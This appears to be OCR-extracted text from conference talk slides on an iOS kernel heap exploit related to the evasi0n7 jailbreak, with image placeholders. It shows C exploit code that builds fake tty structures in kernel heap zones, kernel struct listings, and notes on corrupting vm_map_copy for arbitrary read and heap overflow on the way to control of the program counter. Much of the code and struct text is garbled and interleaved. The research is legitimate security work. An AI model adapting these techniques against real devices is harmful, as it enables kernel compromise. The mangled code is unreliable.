\text{``$08x", swapuint32}(0x0000000));$ tmp  $1 \leftarrow$  sprintf(tmp  $1,$  "</data>");  $tmp_1 += sprint(tmp_1, ";$ tmp  $1 ==$  sprintf(tmp  $1, "c/dict>")$ ;  $kr = io$  service open extended(service, mach task self(),  $0$ , NDR record, : (connect); properties, strlen(properties) + 1, &result, &connect);



```
else if(fake ttv size == FIRST STAGE OBJECT SIZE && addr != 0)
     * This is the address that is indexed via the first invalid
     * pis ioctl list indexing (0x4c). We are on kalloc.256.
     * We are pointing it to ptmx ioctl ptr + FAKE TTY OFFSET + 4
     * (88 + 48 + 4), which makes it point to the data section (payload)
     * of the OOL message on kalloc.88 that is next to the ptmx ioctl
     * struct.
     * We are using the first dword of the payload to point to the
     * second dword of the payload (and start there our fake tty struct)
     * in order to survive the dereference that ptsd open() does.
    fake tty[0] = addr + FAKE TTY OFFSET + 4;
    fake tty[1] = addr + FAKE TTY OFFSET + 12;
    fake \text{ttv[2]} = 0 \times \text{ffffffff}fake \text{ttv[3]} = 0 \times 0;
    \text{fake} tty[4] = \theta \times \theta;
    fake \text{tty}[5] = 0 \times 22;
    fake \tt try[6] = 0x0;fake tty[7] = 0x400;
                                  /* tty->t rawg->c cl */
    fake tty[8] = addr + WRITE OFFSET;
    fake tty[9] = addr + WRITE OFFSET;
    fake tty[10] = \alphaddr + WRITE OFFSET;
    fake tty[11] = \alphaddr + WRITE OFFSET;
else if(fake tty size == SECOND STAGE OBJECT SIZE \&\& addr != 0)
    fake tty[0] = addr + FAKE TTY OFFSET + 4;
    fake tty[1] = addr + FAKE TTY OFFSET + 12;
    fake \text{tty[2]} = 0 \text{xt} \text{ff} \text{ff} \text{ff} \text{ff};
    /* start of fake tty struct */fake tty[3] = 0x0;
    fake\_tty[4] = 0x0;fake \text{tty[5]} = 0 \times 22;
    fake tty[6] = 0x0;
                                   /* tty->t rawg->c cf */
    fake \tt{t}{y[7]} = 0x400;
    fake tty[8] = addr + WRITE OFFSET;
```








92 **struct** *clist* { 93 /\* count of characters in queue  $*/$ int  $C$   $CC$ ; 94 /\* total ring buffer length  $*/$ int  $c$   $cn$ ; 95  $u$  char  $*c$  cf; /\* points to first character \*/ 96 /\* points to next open character  $*/$  $*$ c cl; u char 97 /\* start of ring buffer  $*/$ u char  $*<sub>c</sub>$  cs; 416 struct vm map copy { 417 98 u char  ${}^*c$  ce; /\* c ce + c len \*/ int type; #define VM MAP COPY ENTRY LIST 418 /\* N bits/bytes long, see tty subr.c \*/ 99 u char  $*<sub>c</sub>$  cq; #define VM MAP COPY OBJECT 419 2  $100$  }; #define VM MAP COPY KERNEL BUFFER 420 3 421 vm object offset t offset; 422 vm map size t size; 423 union  $\overline{\mathbf{a}}$ 424 struct vm\_map\_header /\* ENTRY LIST \*/  $\mathsf{hdr}$ : 425 vm object t object;  $/*$  OBJECT  $*/$ 426 struct { /\* KERNEL BUFFER \*/ 427 void \*kdata; 428 **kalloc\_size;** /\* size of this copy  $t$  \*/ vm size t 429  $\} c k;$ 430  $\}$  c u; 431 };



- We have a controlled corruption over a vm\_map\_copy struct
	- We can use duke's primitives for arbitrary read/heap overflow

- Plus, we know our location in the kernel heap
	- Our 1 & 2 stages; we used that knowledge extensively and built on it our whole attack

● Everything up to this point is *data-only*



● Not much work getting PC control from here ○ Play with vtables of IOKit objects

● Getting from here to a whole jailbreak is out of the scope of this talk (obviously ;)

- How close to the evasi0n7 kernel exploit techniques?
	- Pretty far off I'd say ;)
	- At least I temporarily satisfied my heap exploitation obsession



- Don't hack Apple
	- I can't believe Apple kernel engineers work with the same debugging tools as the ones Apple publicly provides

- jk; hack Apple ;)
	- It's becoming harder, but more fun

• Need for sharing notes



● i0n1c

● winocm

● ih8sn0w

● Someone





- <https://www.theiphonewiki.com/wiki/Evasi0n7>
- <http://geohot.com/e7writeup.html>
- <https://twitter.com/evad3rs>
- <http://evasi0n.com/>
- [http://blog.azimuthsecurity.com/2013/02/from-usr-to-svc-di](http://blog.azimuthsecurity.com/2013/02/from-usr-to-svc-dissecting-evasi0n.html?m=1) [ssecting-evasi0n.html?m=1](http://blog.azimuthsecurity.com/2013/02/from-usr-to-svc-dissecting-evasi0n.html?m=1)
- <https://github.com/winocm/opensn0w>
- iOn1c's iOS kernel heap talks
- [Jonathan Levin's \\*OS Internals Volume III](http://newosxbook.com/toc3.html) has a chapter on evasi0n7



